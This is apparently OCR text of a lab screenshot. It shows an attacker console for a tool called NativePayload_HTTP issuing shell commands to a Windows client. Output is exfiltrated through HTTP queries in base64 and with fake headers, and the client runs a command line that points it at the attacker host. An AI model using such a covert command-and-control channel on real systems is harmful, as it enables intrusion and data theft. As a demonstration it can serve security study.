 Applications Places Terminal Tue 15:37 1 en
root@oops: ~/Desktop/NativePayload_HTTP/After Pivot
File Edit View Search Terminal Help
[!]:CMD::DumpedbyHttp::Payload.strings.typeof:ShellCommands
[!]:CMD::DumpedbyHttp::Payload.output:Show
19-02-2019.14-40-49 ---N----> Cmd:[echo Hi ;D]::[192.168.56.102] => Hi ;D
[>]:Enter::Commands.input.[192.168.56.102]:#
[>]:Enter::Commands.input.[192.168.56.102]:#@base64on
[@]:HTTP::DumpedbyHttp::Payload.Request.base64:On
[>]:Enter::Commands.input.[192.168.56.102][B64]:#
[>]:Enter::Commands.input.[192.168.56.102][B64]:#echo test 2 ;D
[!]:[19-02-2019.14-57-05]:[B64]:your client will send cmd.output by Base64 (bytes)
[>]:[19-02-2019.14-57-05]:Exfiltration listening Mode Started by apache2 Service!
[!]:[19-02-2019.14-57-10]:Webserver log File has changed!
[!]:[19-02-2019.14-57-10]:Checking Http Queries
[!]:[19-02-2019.14-57-40]:Webserver log File has changed!
[!]:[19-02-2019.14-57-40]:Checking Http Queries
[!]:[19-02-2019.14-57-55]:Webserver log File has changed!
[!]:[19-02-2019.14-57-55]:Checking Http Queries
...
[!]:[19-02-2019.14-58-10]:Dumping this DATA/Text via http Queries
[!]:CMD::DumpedbyHttp::Payload.strings.typeof:ShellCommands
[!]:CMD::DumpedbyHttp::Payload.Base64.output:Show
19-02-2019.14-58-10 ---B64----> Cmd:[echo test 2 ;D]::[192.168.56.102] => test 2 ;D
[>]:Enter::Commands.input.[192.168.56.102][B64]:#
[>]:Enter::Commands.input.[192.168.56.102][B64]:#
[>]:Enter::Commands.input.[192.168.56.102][B64]:#@fhn
[@]:HTTP::DumpedbyHttp::Curl.Web.Request.fakeheader:On
[>]:Enter::Commands.input.[192.168.56.102][F.B64]:#
[>]:Enter::Commands.input.[192.168.56.102][F.B64]:#@info
[@]:Server.Configuration.Info:Show
[@]:HTTP::DumpedbyHttp::Curl.Web.Request.fakeheader:is On (apply to all clients)
[@]:HTTP::DumpedbyHttp::Payload.Request.base64:is On (apply to all clients)
[!]:Client.[192.168.56.102].Delay.history:Show
[>]:Enter::Commands.input.[192.168.56.102][F.B64]:#@cli
[@]:Clients.list:Show
19-02-2019.14-39-04 IPv4:192.168.56.102 [Win:6.2.9200.0]
[>]:Enter::Commands.input.[192.168.56.102][F.B64]:#
[>]:Enter::Commands.input.[192.168.56.102][F.B64]:#
2012 [Running] - Oracle VM Virtual
Machine View Input Devices Help
Command Prompt
:\NativePayload_HTTP\Debug>NativePayload_HTTP.exe -dumpcmd 192.168.56.1 80